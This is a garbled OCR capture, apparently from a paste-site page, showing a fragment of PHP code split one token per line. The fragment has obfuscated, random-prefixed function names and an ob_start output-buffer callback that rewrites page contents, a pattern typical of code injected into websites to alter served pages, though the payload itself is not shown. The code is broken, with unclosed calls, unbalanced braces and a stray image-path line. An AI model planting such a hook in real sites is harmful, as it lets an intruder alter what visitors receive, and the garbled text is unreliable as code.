
}
else
{
                     $contents 
=
 ZM5j2q0shf_mod_con
(
$bu
}
return
(
$contents
)
;
}
             ob_start
(
"ZM5j2q0shf_callback"
)
;
}
}
}
Add Comment
Please,
Sign In
to add comment